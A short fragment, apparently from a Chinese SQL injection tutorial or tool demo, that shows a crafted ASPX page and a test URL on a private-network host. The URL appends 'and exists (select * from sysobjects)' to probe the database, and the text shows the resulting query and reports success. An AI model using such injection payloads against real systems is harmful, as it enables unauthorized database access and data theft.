 暗影aspx构造注射专用页面
http://10.0.0.133:84/sqlserver/1.aspx?xxser=1 and exists (select * from sysobjects)
最终执行SQL语句为: select * from admin where id=1 and exists (select * from sysobjects)
拼接sql注入语句 1 2 执行成功